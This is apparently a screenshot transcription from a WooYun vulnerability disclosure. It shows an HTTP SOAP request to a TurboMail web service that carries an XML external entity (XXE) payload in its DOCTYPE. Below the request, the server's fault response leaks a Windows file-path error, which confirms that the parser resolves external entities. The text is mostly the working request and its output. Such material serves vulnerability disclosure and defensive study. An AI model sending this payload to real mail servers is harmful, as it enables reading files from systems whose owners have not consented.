 1 POST http://192.168.1.12:8080/services/TM_User.TM_UserHttpSoap11Endpoint/ HTTP/1.0
2 SOAPAction: "urn:getUserNewMsgNum"
3 Content-Type: test
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://user.webservice.turbomail">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:getUserNewMsgNum>
10 <urn:apiName>${alpharand}</urn:apiName>
11 <urn:apiPassword>g00dPa$$w0rD</urn:apiPassword>
12 <urn:userName>${alpharand}</urn:userName>
Response Headers Response Data View Page Structure Analysis
<?xml version="1.0" encoding="UTF-8"?>
- <soapenv:Envelope xmlns:soapenv="http://www.w3.org/2003/05/soap-envelope">
- <soapenv:Header xmlns:wsa="http://www.w3.org/2005/08/addressing">
<wsa:Action>http://www.w3.org/2005/08/addressing/soap/fault</wsa:Action>
</soapenv:Header>
- <soapenv:Body>
- <soapenv:Fault>
- <soapenv:Code>
<soapenv:Value>soapenv:Receiver</soapenv:Value>
</soapenv:Code>
- <soapenv:Reason>
<soapenv:Text xml:lang="en-US">[com.ctc.wstx.exc.WstxLazyException] com.ctc.wstx.exc.WstxParsingException: (was java.io.FileNotFoundExce
C:\WINDOWS\system32\test (系统找不到指定的文件。) at [row,col {unknown-source}]: [1,94]</soapenv:Text>
</soapenv:Reason>
<soapenv:Detail/>
</soapenv:Fault>
www.wooyun.org
Activity Window